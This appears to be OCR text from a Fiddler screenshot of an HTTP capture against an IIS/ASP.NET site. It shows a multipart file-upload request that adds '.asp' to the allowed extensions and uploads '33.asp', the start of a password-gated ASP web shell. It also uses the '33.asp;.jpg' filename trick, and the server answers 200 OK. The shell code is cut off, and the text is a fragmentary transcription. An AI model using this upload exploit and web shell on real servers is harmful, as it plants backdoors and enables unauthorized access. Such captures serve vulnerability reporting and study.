 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
33.asp;.jpg
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.bmp;*.asp;
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="folder"
/Manage/AlbumInfo/AddParentAlbum/
------------Ij5ei4KM7cH2cH2Ij5KM7GI3ei4KM7
Content-Disposition: form-data; name="Filedata"; filename="33.asp"
Content-Type: application/octet-stream
<%
on error resume next
%>
<%
if request("pass")="g" then '在这修改密码
session("pw")="go"
end if
%>
<%if session("pw")<>"go" then %>
<%="<center><br><form action='' method='post'>"%>
20150323
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
222147.asp
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2015 14:21:47 GMT
Content-Length: 0